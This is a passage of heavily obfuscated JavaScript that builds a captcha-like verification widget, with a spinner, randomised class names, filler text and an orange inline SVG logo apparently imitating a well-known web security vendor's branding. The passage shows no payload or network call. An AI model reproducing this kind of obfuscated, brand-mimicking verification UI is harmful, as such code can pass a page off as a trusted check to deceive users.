[_0x3664f8,_0x2e1c32]=_0x386532[_0x207463(0xebd,0xe44,0x901,0x560)](tagStyled,[{'data':_0x386532['GAigX']}],_0x386532[_0x207463(0xc16,0xf11,0xc17,0xb68)]);_0x3664f8['type']=_0x207463(-0x96,0x695,0x571,0x2a0),_0x57508b[_0x207463(0x10aa,0xf95,0xa28,0xd38)+'d'](_0x3664f8);var _0x115fe1=_0x386532[_0x207463(0x1310,0x1370,0xdfd,0x13cc)](genRandomText,-0x1140+-0xce*-0x5+0xd40),[_0x51e4a6,_0x33f3fc]=_0x386532[_0x207463(0x1361,0xa23,0xeb3,0xbb9)](tagStyled,[{'data':_0x386532['nArjS'](_0x1f42d8(0x250,0xfd,0x40b,0x8fb)+'relative;a'+_0x207463(0xdfb,0x8fe,0x9cc,0x449)+_0x115fe1,_0x386532[_0x207463(0xf5f,0x3cb,0x934,0x2de)])},{'cl':_0x1f42d8(0x963,0x17e,0x6cb,0x75f),'data':_0x386532['zsrNN']},{'name':_0x386532[_0x1f42d8(0xc8c,0xe61,0xe0d,0xa6b)],'media':[{'data':_0x386532[_0x1f42d8(0x6f4,0x5c3,0x892,0x30a)]}]},{'name':_0x115fe1,'keyframes':[{'cl':'0%','data':_0x386532[_0x1f42d8(0x1061,0xdf7,0xec8,0xca6)]},{'cl':_0x386532[_0x1f42d8(0xb3d,0x569,0x9af,0xec6)],'data':_0x386532[_0x1f42d8(0xccc,0x13fa,0xe6f,0xf39)]}]}],_0x386532[_0x1f42d8(0x4e0,0xdec,0x764,0x437)]);_0x57508b['appendChil'+'d'](_0x51e4a6),pushStyle([{'cl':_0x386532['tAqRK'](_0x386532[_0x1f42d8(0x8c6,0xa84,0xd89,0xb23)](_0x386532['rCrro']('.',_0x2e1c32),_0x386532[_0x207463(0x765,0x4ca,0x9c3,0xfd4)]),_0x33f3fc)+_0x386532[_0x1f42d8(-0x22d,-0x94,0x32b,0x5d6)],'data':'border-col'+_0x207463(0x95d,0xd28,0xc03,0xdb7)+_0x207463(0xc9,0x82,0x51e,0x4cd)+_0x1f42d8(0xca7,0x847,0x910,0x2f3)+_0x207463(-0x26d,-0x2c1,0x35f,0x8bb)+_0x207463(0x2d1,0x42d,0x455,0x463)+_0x1f42d8(0x7b9,0xac8,0x552,0x28e)+'th:\x200\x204px\x20'+_0x207463(0x911,0x636,0xa69,0x64e)+_0x207463(0xc13,0xc97,0x7dd,0x3ad)+_0x207463(0xabd,0x551,0x433,0x9a5)+'op:\x200;tran'+_0x1f42d8(0x9e9,0x29b,0x728,0x3d3)+'ate(45deg)'+_0x207463(0x6b5,0x2fc,0x803,0x399)+_0x207463(0xca4,0x8db,0x748,0xb17)+';'},{'cl':_0x386532[_0x1f42d8(0x9ac,0x10c8,0xd7a,0xc72)](_0x386532['bkxbs'](_0x386532[_0x1f42d8(0x7d4,0x33f,0x8ea,0xd7a)](_0x386532[_0x207463(0x1089,0x81b,0xd2c,0xff0)](_0x386532[_0x207463(-0x7e,-0xb6,0x495,0x7e)]('.',_0x2e1c32),_0x386532[_0x1f42d8(0x99c,0xf8e,0xe20,0xc9e)]),_0x33f3fc)+_0x386532[_0x1f42d8(0x10c4,0xea8,0xdb3,0x1379)]+_0x2e1c32,_0x386532['vtOyj']),_0x33f3fc),'data':_0x386532[_0x207463(0xc5,0x532,0x4cf,0x76d)]},{'name':_0x386532[_0x207463(0xf66,0xa2e,0xdb0,0xf07)],'media':[{'cl':_0x386532['vgAMO'](_0x386532[_0x1f42d8(0x1313,0xa3e,0xd7a,0xef4)](_0x386532[_0x207463(0x8e2,0xeda,0xd1d,0xda6)](_0x386532['IUDfU']('.',_0x2e1c32),_0x386532[_0x207463(0xef2,0x7b4,0x9c3,0x5e0)]),_0x33f3fc),_0x386532[_0x207463(0x214,-0x386,0x2ce,0x5d6)]),'data':_0x386532[_0x207463(0x641,0x240,0x5a4,0x8f6)]},{'cl':_0x386532[_0x1f42d8(0x112d,0x9f1,0xf62,0xd63)](_0x386532[_0x1f42d8(0xbd5,0xd14,0xf62,0xfad)](_0x386532['OGwhC'](_0x386532[_0x207463(0x158a,0xa59,0xf24,0x1497)](_0x386532[_0x1f42d8(0x407,0x571,0x63e,0x681)]('.',_0x2e1c32),_0x386532['BwCxu'])+_0x33f3fc+_0x386532[_0x1f42d8(0xa99,0xc1b,0xdb3,0x125f)],_0x2e1c32),_0x386532[_0x1f42d8(0x965,0x6bf,0x6a9,0x5ea)]),_0x33f3fc),'data':_0x207463(0x148e,0xf60,0xe9c,0x10a3)+_0x207463(0xa3a,0x919,0x9b1,0x864)+_0x1f42d8(0x95d,0x135e,0xec6,0xa12)}]}]);var _0x2c63c1={};function _0x207463(_0x516508,_0x44da7d,_0x42df7e,_0x9d9a28){return _0x4841e1(_0x42df7e-0x371,_0x44da7d-0xdc,_0x9d9a28,_0x9d9a28-0xde);}function _0x1f42d8(_0x56c960,_0x498a7e,_0x100bd3,_0x212bc8){return _0x26399c(_0x212bc8,_0x498a7e-0x63,_0x100bd3-0x1cb,_0x100bd3-0x8a);}_0x2c63c1[_0x207463(0xceb,0x960,0x800,0x6a5)]=_0x386532[_0x207463(0xce5,0xeee,0xc31,0xa82)];var [_0x5ad048,_0x3abcb3]=tagStyled([_0x2c63c1],_0x386532[_0x1f42d8(0x930,0x371,0x764,0x951)]);return _0x5ad048[_0x207463(0x90f,0x249,0x65d,0x62f)]=_0x386532[_0x207463(0xa9d,0x977,0xb15,0x671)](trashText,defTrans[_0x386532[_0x1f42d8(0x495,0xf4,0x67b,0xc06)]]),_0x57508b[_0x1f42d8(0x745,0xcba,0xa85,0xd8d)+'d'](_0x5ad048),_0x348319;}function $CaptchaLoading(_0x1af5c8){function _0x171035(_0x2dfa31,_0x582e10,_0x36edc4,_0x2d0212){return _0x4841e1(_0x582e10-0x24c,_0x582e10-0x12f,_0x36edc4,_0x2d0212-0x1b0);}var _0x385328={'CGlGm':_0x171035(0x6cc,0x98f,0x5d1,0x690)+'\x22none\x22\x20vie'+_0x154d8a(0x2bc,-0x55,-0x14c,0x273)+_0x154d8a(0x48e,-0x6e,0x4b9,0x127)+'ns=\x22http:/'+_0x154d8a(0xec,0x6ed,0xd37,0x7a1)+_0x154d8a(0x4bd,-0x2d,0x421,0x57b)+_0x154d8a(0x4fd,0x861,0x2b4,0x52d)+'ass=\x22{svg}'+_0x171035(0x1027,0xa9b,0x608,0x534)+_0x171035(0x4ae,0x560,0x216,0x61b)+_0x154d8a(0xb82,0x86c,0x8e0,0x318)+_0x171035(0x99e,0x9c1,0x9d6,0xac5)+'ne\x20class=\x22'+'{svg}\x22\x20tra'+'nsform=\x22ro'+'tate(45\x2024'+_0x171035(0xa8,0x23b,0x3b7,0x57f)+_0x171035(0xd78,0xe50,0xabc,0xe94)+_0x154d8a(0xcd1,0x96e,0xba5,0xd6c)+_0x154d8a(0x867,0x9c8,0x3a0,0x3da)+_0x154d8a(0xa08,0xa84,0xb92,0xfe3)+_0x171035(-0x2e4,0x270,-0x3ac,-0x2f1)+_0x171035(0xb62,0x502,0x7c4,-0x7d)+_0x171035(0xba4,0x75d,0x548,0x96d)+_0x154d8a(0x318,0x60a,0x869,0xc4b)+'=\x22rotate(9'+'0\x2028.5\x2015)'+_0x171035(0xbec,0xdee,0xfc1,0x771)+_0x154d8a(0xe1,0x349,0x963,-0x9b)+_0x154d8a(0x4f8,0x5ea,0x4e4,0x83e)+_0x171035(-0x16d,0x242,0x7f2,0x25c)+_0x171035(0xfe1,0xdd2,0x852,0x7b2)+_0x171035(0x988,0xab2,0x7d9,0xecd)+_0x171035(0x362,0x65b,-0xd,0x84d)+'form=\x22rota'+_0x171035(0x85b,0xd6e,0xcbe,0x748)+_0x154d8a(0xc8d,0xa0b,0xdb1,0xf57)+_0x171035(0x1333,0xe50,0xba9,0xa3f)+_0x154d8a(0xd95,0x96e,0xd04,0xcff)+'4.546\x22\x20y1='+'\x2224.546\x22\x20y'+_0x154d8a(0x124,0x216,0x2a9,-0x396)+_0x171035(0x4a7,0x8db,0xde4,0x695)+_0x171035(0xe48,0x7f4,0xc5d,0x7e1)+_0x154d8a(0x2a5,0x7f2,0x9f3,0x846)+_0x171035(0x119f,0xc49,0x12ae,0xe3d)+_0x154d8a(-0x3,0x5bf,-0x96,0x7c4)+_0x154d8a(0x64f,0x3f6,-0x250,0x1d9)+_0x154d8a(0x554,-0x3b,-0x6a3,0xa2)+_0x171035(0x223,0x89d,0xec9,0x95f)+_0x154d8a(0x4b2,0x408,-0xf6,0x63a)+_0x171035(0xb23,0xd4d,0xdfa,0x1323)+_0x171035(0x8f9,0xbfe,0x1048,0x89d)+_0x171035(0x53f,0x8b3,0x9ea,0x3f6)+_0x154d8a(0xec1,0xa19,0x7b1,0xcb2)+_0x154d8a(0x738,0x385,0x927,0x970)+_0x171035(0x385,0x493,0x539,0x117)+_0x154d8a(0xa77,0x9c4,0x58e,0xab7)+_0x171035(0x937,0xc08,0x85c,0x95d)+'\x225.4541\x22\x20y'+_0x154d8a(0x92a,0x953,0x428,0x722)+_0x171035(0xda4,0x767,0x1fb,0x3a4)+_0x154d8a(0x96a,0x6a5,0x2ab,0x134)+_0x171035(-0x1d7,0x1d7,0x496,0x7ef)+_0x171035(0x79b,0x42f,-0x149,0xa01)+_0x154d8a(0xe6b,0x893,0x639,0xa4e)+_0x171035(0xdb3,0x747,0x2ee,0xc1c)+_0x154d8a(0x1fe,0x65a,-0x19,0xcdb)+_0x154d8a(0x24e,0x75e,0x8a1,0xf4)+_0x154d8a(0x6e1,0x416,-0x6c,0x88c)+_0x171035(0x553,0x854,0x814,0x59a)+_0x171035(0x1126,0xa9c,0x101e,0x5a6)+_0x154d8a(0x6e5,0x713,0x289,0x73c)+_0x154d8a(0x358,0x2e5,0x324,0x6d1)+_0x171035(0xe8,0x421,0x100,0xa7c)+'ate(-45\x205.'+_0x154d8a(0x6c5,0x47e,-0x1b7,0x542)+_0x171035(0x7de,0x9ad,0xae7,0x100c)+_0x171035(0xe9a,0xb5d,0xfbe,0x61d)+_0x171035(0x12e3,0xe84,0xba6,0x12fe)+_0x154d8a(0x509,0xa84,0x84c,0xbd4)+_0x154d8a(0x283,-0xe,-0x43a,0x345)+'></svg>','BwjBa':_0x154d8a(-0x559,0x9,0x5e8,-0x5e4)+_0x171035(0xf92,0xcf5,0xd9a,0xd9b)+'visibility'+':\x20visible;'+_0x154d8a(0x70f,0x1d7,0x2b7,0x604)+_0x171035(0x57c,0x43e,0x285,-0x230)+'ate-column'+_0x154d8a(0x97d,0x7d1,0x357,0x4bb)+_0x154d8a(0x16a,0x5ec,0x738,0x90c)+_0x154d8a(0xcc6,0xac3,0x10fe,0x109a)+';','zjtFX':function(_0x30049f,_0x556036,_0x259ec1){return _0x30049f(_0x556036,_0x259ec1);},'HCmNV':_0x171035(0xf04,0x9f1,0x5bc,0x874),'hwnJH':_0x154d8a(0x20a,0x511,0x1bf,-0x10f),'TcfMk':function(_0x45971e,_0x3e0d23){return _0x45971e(_0x3e0d23);},'ASRQj':_0x154d8a(0x8b1,0xa5d,0xaa7,0x4bb),'WigIS':function(_0x429470,_0x4d6e2d){return _0x429470+_0x4d6e2d;},'laUCD':_0x171035(0x8f1,0x60d,0x27b,0x381),'SBCTe':'ver','upBED':_0x154d8a(0x41a,0x2dd,-0x137,0x8d9),'TUwau':_0x171035(0x733,0xb88,0x1024,0xc56),'AWoFh':function(_0x24f91f,_0x5603ff){return _0x24f91f+_0x5603ff;},'MoeQX':'animation:'+'\x20','MFwOY':_0x171035(0x1234,0xc9f,0xaf7,0xb08)+'\x20infinite;'+'display:\x20f'+'lex;height'+':\x2030px;wid'+_0x171035(0xeb5,0x992,0x5e0,0x9f7),'UZHkt':_0x171035(0x290,0x4f3,0x77c,0x5ca)+_0x171035(0x1054,0xb5c,0xcb0,0x669)+_0x171035(0x9d7,0x34c,0x4ea,-0x1aa)};function _0x154d8a(_0x5dcd2a,_0x560342,_0x5d31ab,_0x2d8569){return _0x4841e1(_0x560342- -0x32,_0x560342-0xab,_0x2d8569,_0x2d8569-0xa3);}var _0x41e58a=(_0x171035(0xe0c,0xda7,0xd76,0xdab)+_0x154d8a(0x736,0x321,-0x320,0x318)+_0x171035(0x626,0x3e2,0x4d0,0x756)+'3')[_0x171035(0xbc7,0xb56,0x71b,0xfb6)]('|'),_0x21eda6=-0xb57+-0x3d6*0x2+0x1303;while(!![]){switch(_0x41e58a[_0x21eda6++]){case'0':var _0x223f53=_0x385328[_0x171035(0x670,0xbc8,0xef0,0x1054)];continue;case'1':var _0x1156c5={};_0x1156c5[_0x154d8a(0x70b,0x45d,0xea,0x834)]=_0x385328[_0x171035(0xc13,0x5df,0x18a,0x782)];var [_0x31551d,_0x4a3882]=tagStyled([_0x1156c5]);continue;case'2':var [_0x11af36,_0x4a3882]=_0x385328[_0x154d8a(0xca6,0xac2,0xb2c,0x5be)](tagStyled,[],_0x385328['HCmNV']);continue;case'3':return _0x31551d;case'4':_0x31551d['style'][_0x154d8a(0x8ea,0xa50,0x9f6,0x3f4)]=_0x385328[_0x171035(0x938,0x743,0x2f5,0x2e3)];continue;case'5':var _0x1a132b=_0x385328[_0x171035(0x633,0x875,0xcb3,0x390)](genRandomText,0x1918+0x10b2*-0x2+0x855*0x1);continue;case'6':var _0x19f3b6={};_0x19f3b6['cl']='.'+_0x1a132b,_0x19f3b6['data']=_0x154d8a(-0xa2,0xa8,0x60e,0x302)+_0x171035(0x1,0x5f8,0x638,0x52f)+'roke-linec'+_0x154d8a(0x2d3,0x430,0x150,-0x230)+_0x154d8a(0xebd,0xb40,0xf67,0x896)+_0x171035(0x893,0x4bb,0x5b6,0x24e)+_0x154d8a(0xb96,0x78c,0xce1,0x5be)+_0x154d8a(0x98b,0xb9f,0x5e4,0x1141)+_0x171035(0x5ba,0xbd7,0xc5c,0xaa3)+_0x154d8a(0x428,0x935,0x52f,0x2d1)+_0x154d8a(0x44a,-0x60,-0x6e6,0x320)+_0x154d8a(0x2e7,0x490,0x23a,0x45)+_0x154d8a(0x946,0xc18,0xeab,0x86a)+_0x171035(0x5a8,0x3c5,0xaa,-0x1b6)+_0x154d8a(0x62,0x346,0x75a,0x37b)+';',_0x385328[_0x154d8a(0x77e,0x5f7,0xae1,0x739)](pushStyle,[_0x19f3b6]);continue;case'7':_0x152074[_0x171035(-0x75,0x538,0x7d5,-0xb8)]=_0x223f53['replaceAll'](_0x385328['ASRQj'],_0x1a132b);continue;case'8':_0x31551d[_0x171035(0x626,0x903,0x704,0x4e2)+'d'](_0x11af36);continue;case'9':_0x11af36[_0x171035(-0x9f,0x538,0x8fa,-0xdb)]+=_0x385328[_0x154d8a(-0x2e1,0xae,-0x381,0xf2)](_0x385328['laUCD']+_0x385328[_0x154d8a(0x3b4,0x5f7,0xaf5,0xb29)](trashText,defTrans[_0x385328[_0x154d8a(0x87c,0x737,0x693,0xc63)]]),_0x385328[_0x154d8a(0x853,0x4ee,0x4ce,0x9a0)]);continue;case'10':_0x31551d['id']=_0x1af5c8;continue;case'11':_0x31551d[_0x171035(0xc61,0x903,0x503,0x716)+'d'](_0x152074);continue;case'12':var [_0x152074,_0x4a3882]=tagStyled([{'cl':_0x385328[_0x171035(0xb46,0xd16,0xeec,0x9a6)],'data':_0x385328[_0x154d8a(0x5b2,0xae,0x649,0x439)](_0x385328[_0x154d8a(0xa81,0x92c,0xa62,0x338)](_0x385328['MoeQX'],_0x141090),_0x385328[_0x171035(0xede,0x862,0x843,0xb6a)])},{'name':_0x141090,'keyframes':[{'cl':'to','data':_0x385328[_0x154d8a(0x34d,0x8f1,0x2be,0xb68)]}]}]);continue;case'13':var _0x141090=_0x385328['TcfMk'](genRandomText,-0x10*-0x164+0x2*-0x12e0+0x29*0x61);continue;}break;}}function $CaptchaBranding(){var _0x410672={'BzjlA':function(_0x6850e,_0x125796){return _0x6850e(_0x125796);},'XQYXx':_0x1d610c(-0x9f,0x5c1,0x13e,0x344)+_0x33c805(0x5f8,0xac9,0x57b,0xfd2)+_0x1d610c(0x5e4,0xf8a,0xae6,0x113a)+_0x33c805(0xc99,0xa4c,0x98f,0xe93)+_0x33c805(-0x23e,0xbe,0x5f3,-0x49b)+_0x33c805(0x529,0x5de,0x3db,0xc4f)+_0x1d610c(0x7a8,0xd91,0x7d9,0xa97)+_0x1d610c(0x107,-0x3e9,0x7e,-0x297),'eZejG':function(_0x506756){return _0x506756();}};function _0x1d610c(_0x8f0a7a,_0x3973a0,_0x15b67a,_0x22d702){return _0x4841e1(_0x15b67a- -0x108,_0x3973a0-0x11,_0x22d702,_0x22d702-0x1ec);}function _0x33c805(_0x10a0f7,_0x5f27ba,_0x353954,_0x17d9d7){return _0x4841e1(_0x5f27ba- -0x6e,_0x5f27ba-0x3,_0x17d9d7,_0x17d9d7-0xf4);}var [_0x2e2463,_0x2c3870]=_0x410672[_0x1d610c(0x308,0x80f,0x61a,0x548)](tagStyled,[{'data':_0x410672[_0x1d610c(0x338,0xca2,0x86c,0x82f)]}]);return _0x2e2463[_0x33c805(0xb67,0x649,0xaeb,0x75a)+'d'](_0x410672[_0x33c805(0xa66,0x66c,0x166,0x76e)]($CaptchaLogo)),_0x2e2463[_0x1d610c(-0x1,0x980,0x5af,0x6b0)+'d'](_0x410672[_0x1d610c(0x453,0x380,0x5d2,0x845)]($CaptchaTerms)),_0x2e2463;}function $CaptchaLogo(){var _0x43afff={'xHaAV':'2|7|4|5|1|'+_0x3e0bfd(0x968,0x29c,0xb2e,0x623),'RNzGx':_0x3e0bfd(0x137c,0x812,0x818,0xd35),'uJwbM':function(_0x5f499b,_0x4a60bf){return _0x5f499b(_0x4a60bf);},'JquvR':function(_0x1a33a0,_0x3665ec,_0x4e6b17){return _0x1a33a0(_0x3665ec,_0x4e6b17);},'MIYiu':_0xeffc86(0xff1,0xad6,0xfdd,0x526),'HsdiY':_0x3e0bfd(0x125e,0x108b,0xd23,0xc27)+'px;margin-'+_0x3e0bfd(0xcff,0x83c,0x159,0x7d8)+'x;','nGnPV':_0x3e0bfd(0x7c3,0x8ad,0xcd3,0x6ac)+_0x3e0bfd(0x11ee,0x717,0x58a,0xc0a)+'re.com/pro'+_0x3e0bfd(0xb37,0xa84,0x805,0xcce)+_0x3e0bfd(0xfd,-0xba,0x874,0x46b),'Tasmj':_0x3e0bfd(-0x1ca,0x1c8,-0x19e,0x3b1)+_0xeffc86(-0x24d,0x25f,-0x17,-0x1df),'LCrQx':_0x3e0bfd(0x594,0xb6d,0x625,0x9e9)+'\x27none\x27\x20vie'+_0x3e0bfd(0x945,0x3a8,0x681,0x437)+_0xeffc86(0xa6f,0x436,0x184,0x2b2)+_0xeffc86(0x35a,0x905,0xb38,0x632)+'/www.w3.or'+_0xeffc86(-0x287,0x19f,0x9a,0x151)+_0x3e0bfd(0xd79,0x6be,0x1010,0xa98)+'\x27m61.885\x201'+_0xeffc86(0xf38,0x8d0,0x62b,0x4ce)+'84-0.6263c'+'0.2126-0.7'+'452\x200.1335'+_0xeffc86(-0x134,0x35d,-0xeb,0x5fb)+_0xeffc86(0xe15,0xdbf,0x13ae,0x8b4)+_0x3e0bfd(0x915,0xa6c,0x5d6,0x4fb)+_0x3e0bfd(0x225,0x828,0x99b,0x548)+_0x3e0bfd(0x1076,0xa41,0xb70,0xac7)+'5394-0.772'+_0x3e0bfd(0x7be,0x642,0xcdc,0xc09)+_0x3e0bfd(0x1044,0xfdc,0xd6c,0xcf4)+_0x3e0bfd(0x390,0xb58,0x643,0x952)+_0xeffc86(0x107,0x508,-0x108,-0x53)+_0xeffc86(0x82c,0x556,0x8b1,0x195)+_0x3e0bfd(0x990,0x840,0x1198,0xd31)+'.0641-0.04'+_0x3e0bfd(0x192,0x6d7,0x719,0x2b3)+_0x3e0bfd(0x47f,0x3b3,0x295,0x4c1)+_0xeffc86(0xf66,0x933,0x459,0xb2a)+'5-0.0361-0'+'.0717-0.04'+'1-0.1117-0'+_0xeffc86(0x754,0x211,-0x33f,0x268)+_0xeffc86(0x7b4,0x3fc,0x610,0x2f2)+_0xeffc86(-0x32c,0x28b,0x480,-0x184)+_0xeffc86(-0x365,0x10e,-0x32c,0x15d)+_0x3e0bfd(0x465,-0x321,-0x24b,0x22a)+_0x3e0bfd(0x1380,0xac4,0xa88,0xe31)+_0x3e0bfd(0xc2d,0x4eb,0x228,0x87b)+_0xeffc86(-0x1ea,0x1cc,0x62b,-0x318)+_0x3e0bfd(0x528,0xe8,0x86,0x302)+_0xeffc86(0xb4,0x135,-0x76,0xed)+_0xeffc86(0x9b8,0xb0b,0xbc6,0x77c)+_0xeffc86(-0x15d,0x203,-0x176,0x28f)+_0x3e0bfd(0x719,0x8e1,0x11fc,0xd09)+'-0.1634c1.'+'5062-0.070'+_0x3e0bfd(0xd00,0x1165,0xae4,0xe32)+'.3104\x203.70'+_0xeffc86(0xccb,0x940,0xd63,0xd01)+_0xeffc86(0xe53,0xbad,0x104c,0xcfb)+_0x3e0bfd(0xd43,0x842,0xcd3,0xe60)+_0x3e0bfd(0x515,0x8a8,0xbac,0x7d0)+_0x3e0bfd(0x21d,0x22d,0x227,0x533)+_0x3e0bfd(0x1a,0xa0b,0x892,0x435)+_0x3e0bfd(0x110a,0x1159,0x992,0xf04)+_0x3e0bfd(0xaae,0x7d6,0x1210,0xd92)+_0xeffc86(0x735,0x9c7,0x902,0xa21)+'.5596-8.06'+_0x3e0bfd(0x505,0x814,0x6b8,0x2f4)+_0xeffc86(0x11e6,0xdc6,0x1234,0xd91)+_0xeffc86(0xc6b,0xa2a,0xcee,0xd9d)+_0x3e0bfd(0xb0c,0xaef,0x9a2,0xc1d)+_0xeffc86(0x3a7,0x5b4,0xa8,0x6f)+_0x3e0bfd(0xf97,0xba9,0xb53,0xcb8)+_0x3e0bfd(-0x62,0x2ec,0x830,0x61c)+'204-2.6119'+_0x3e0bfd(0xb58,0x39a,0xb83,0x73e)+'.7443\x200.17'+_0xeffc86(0xc6b,0x81e,0x45a,0x9c8)+_0xeffc86(0x1242,0xdfe,0xe32,0x12bc)+_0x3e0bfd(0x6f2,0x117,0x627,0x549)+_0xeffc86(0x1233,0xdc4,0x8d7,0xf1f)+_0x3e0bfd(0xcf3,0x37f,0xc08,0x685)+'9\x200.88866\x20'+_0xeffc86(0x656,0x27b,0x7d3,0x71f)+'194-2.8495'+_0xeffc86(0xa34,0x479,0x5db,-0x37)+'.1347\x202.45'+_0x3e0bfd(0x638,0xc0a,0xd80,0xb45)+'5.3659\x204e-'+_0xeffc86(0x9bc,0xb82,0x5b9,0xd2c)+_0x3e0bfd(0xa7f,0x1f9,-0x1c2,0x429)+_0x3e0bfd(0x105,0xbc3,0x283,0x693)+_0x3e0bfd(0xce9,0x146c,0x10b1,0xeed)+_0x3e0bfd(0x13cd,0xe62,0x130a,0xe5d)+_0x3e0bfd(0x91d,0x571,0x6ed,0x6c2)+'38\x200.0817\x20'+_0xeffc86(0x187,0x3d9,0x37c,0x6c8)+_0xeffc86(0x1162,0xba2,0x11ec,0x51b)+_0xeffc86(0xe18,0x8ed,0xc25,0xf54)+'0619l23.22'+_0xeffc86(0x94e,0x864,0x1e6,0xd9c)+_0xeffc86(0xe4,0x684,0x23e,0xce5)+_0x3e0bfd(0x3db,0xd95,0xeb8,0x955)+_0xeffc86(-0xf1,0x566,0x994,-0x109)+_0x3e0bfd(0xfc5,0x1085,0xe9c,0xebf)+_0xeffc86(0x485,0x4c2,0x3e2,-0x6a)+_0x3e0bfd(0x844,0xbd6,0xc48,0xb98)+_0x3e0bfd(0xacb,0xe5e,0xc1d,0xe1d)+(_0x3e0bfd(0xd18,0x58b,0xbad,0x6ea)+_0xeffc86(0x46f,0x69e,0x7ba,0x7ae)+'0898-0.097'+'2\x200.1076-0'+'.1614z\x27\x20fi'+'ll=\x27#F6821'+'F\x27/><path\x20'+'d=\x27m66.076'+_0x3e0bfd(0x14f,0x326,0x72d,0x709)+_0x3e0bfd(0x695,0xd3,0x5a6,0x65a)+'2328\x200.002'+_0x3e0bfd(0xef5,0x1178,0x1099,0xed5)+_0xeffc86(0x977,0x968,0x36e,0x449)+_0xeffc86(0x61,0x276,0x12,0x5e8)+_0x3e0bfd(0xc0e,0x1019,0x950,0xbe8)+'.00542-0.0'+_0x3e0bfd(0x8ed,0xa6b,0xd0e,0xaea)+_0xeffc86(0xf6c,0x960,0x440,0xc93)+_0xeffc86(0x4f7,0xb77,0x55e,0x11dc)+'577\x200.0283'+_0xeffc86(0x2f3,0x813,0x5d4,0x350)+'.05194-0.0'+'22\x200.0236-'+_0xeffc86(0xa06,0x594,0xb78,0x978)+_0xeffc86(0xad8,0xc2d,0x891,0xf33)+_0xeffc86(0x2ae,0x77a,0xbfe,0x449)+'-0.4947\x201.'+_0xeffc86(0xf8,0x48a,0x724,0x337)+_0x3e0bfd(0x9e8,0xa2e,0xcd8,0x8cb)+'0.1335\x201.4'+_0x3e0bfd(0xd3c,0x81e,0x275,0x7ef)+_0x3e0bfd(0x9af,0x830,0x528,0xa8d)+'328\x200.4667'+_0x3e0bfd(0x660,-0x2c,0x9bd,0x4f0)+_0xeffc86(0xd1d,0x7c1,0xccb,0xba5)+_0xeffc86(0xe6e,0xb43,0x4ce,0xddb)+_0x3e0bfd(0xce3,0xfb4,0x12ea,0xd0c)+_0xeffc86(0xebb,0x86b,0xd8c,0x2a8)+_0x3e0bfd(0x1ea,0xc7b,0xba7,0x794)+'746\x200.0114'+'\x200.1078\x200.'+_0x3e0bfd(-0x190,0x77b,-0x43,0x3e3)+_0x3e0bfd(0xa72,0x1041,0xba5,0xcfb)+_0x3e0bfd(0xe83,0xdc9,0xbbb,0xcaf)+_0x3e0bfd(0x900,0x3ea,0x294,0x799)+_0x3e0bfd(0xd16,0xc78,0xe12,0xb35)+_0x3e0bfd(0xaa4,0xa52,0x693,0x74f)+_0x3e0bfd(-0x316,0x90a,-0x53,0x374)+_0xeffc86(0x12ff,0xca0,0x1062,0x1024)+_0x3e0bfd(0x9bb,0x9ee,0xf13,0x8e8)+_0x3e0bfd(0xcc3,0xbc6,0x87b,0xddb)+_0xeffc86(0xc00,0x6f8,0xa1f,0x823)+_0xeffc86(0xff8,0xb1e,0xe7d,0x8fb)+_0xeffc86(0x672,0xca4,0xba0,0xb0d)+'607\x200.1172'+_0xeffc86(0x5ed,0xbdc,0x11e3,0xf5c)+_0x3e0bfd(0x384,-0xde,0x5de,0x356)+_0x3e0bfd(0xf47,0xf01,0x46f,0xa91)+_0x3e0bfd(0xce2,0xef4,0x1116,0xe21)+_0xeffc86(0x101e,0xc97,0x8f2,0xcf2)+_0xeffc86(0x5dd,0x514,0x9e4,0xe7)+'865\x200.1634'+_0xeffc86(0xae8,0xc58,0x9dd,0xf0f)+_0xeffc86(0x7ce,0xa2b,0xf17,0xdb1)+'4\x201.3105-3'+_0xeffc86(0x1131,0xade,0xb78,0x465)+'29l-0.2013'+_0xeffc86(0x88d,0xa54,0x84f,0x8a7)+_0xeffc86(0x469,0x3c4,0x125,-0x15a)+_0xeffc86(0xa88,0x5cc,0x647,0xb51)+_0xeffc86(0x4a,0x586,0x7ef,0x9b7)+_0x3e0bfd(0x11fd,0xe9c,0xafc,0xc13)+_0xeffc86(0xb51,0xbfc,0xbee,0x83f)+_0xeffc86(0x1b3,0x6c1,0x12a,0x3db)+_0x3e0bfd(0x112e,0x10c0,0xdd0,0xbe3)+'35\x200.0665\x20'+'0.013\x200.02'+'\x200.0304\x200.'+'0366\x200.050'+_0xeffc86(0x100c,0x9ba,0xc45,0x337)+_0x3e0bfd(0x839,0x694,0x63b,0xa30)+_0xeffc86(0x40,0x56b,0x95b,0x5d7)+_0xeffc86(0xc1b,0xc51,0xcf1,0x10fd)+_0x3e0bfd(0x6c9,0x69f,-0x205,0x319)+_0xeffc86(0x1191,0xc56,0xff2,0x849)+'4\x200.1102-0'+'.0175\x200.15'+_0xeffc86(0xd10,0xacf,0x4e7,0x591)+_0x3e0bfd(0x142,0x309,0x7ab,0x50a)+_0x3e0bfd(0x10bd,0xcfd,0x923,0xb5a)+_0xeffc86(-0x84,0x352,0x329,-0x1bf)+'0926-0.135'+_0xeffc86(0x331,0x585,0x9a8,0x402)+_0x3e0bfd(0x9a3,0x50b,0xb4d,0xb65)+_0x3e0bfd(0x223,0x893,0xa5,0x3c6)+_0x3e0bfd(0x104d,0x7c5,0x12e9,0xd6b)+_0xeffc86(0x10f2,0xabf,0xf2d,0x4cd)+_0xeffc86(0x282,0x326,0x8bc,0x145)+_0xeffc86(0x6fa,0x4f0,0x6b0,0xb20)+_0x3e0bfd(0x9cf,0xb7a,0x1565,0xefb))+(_0x3e0bfd(0x119b,0x70f,0x6c0,0xc3b)+_0xeffc86(0x1bd,0x7e8,0x4b3,0x3d6)+_0xeffc86(0x90a,0xd5e,0x12a6,0x8e2)+_0xeffc86(0x619,0xa13,0x6ab,0xc89)+_0xeffc86(0xb41,0x7ca,0x2ab,0x73b)+'96\x2018.89h1'+_0xeffc86(0x4cf,0x404,0xa1a,0x2d3)+_0x3e0bfd(0xbae,0xf30,0x716,0xb43)+_0x3e0bfd(0x63e,0xd6d,0x8f0,0x898)+_0xeffc86(-0x170,0x4bf,0x12d,0x2a5)+_0x3e0bfd(-0x3b7,-0x3b1,0x3ec,0x248)+_0xeffc86(0xc80,0xa42,0xe43,0x7b6)+_0x3e0bfd(0xd64,0x138b,0xf61,0xf11)+_0xeffc86(0x22,0x44e,-0x189,0x9b6)+'02v-0.017c'+_0xeffc86(0x230,0x8a0,0xec7,0x5cf)+'.3659-3.11'+_0xeffc86(0xd84,0xae6,0xc12,0xb33)+'3.1149s3.1'+_0x3e0bfd(0xbf4,0x106e,0xac6,0xdd5)+'\x203.1701\x203.'+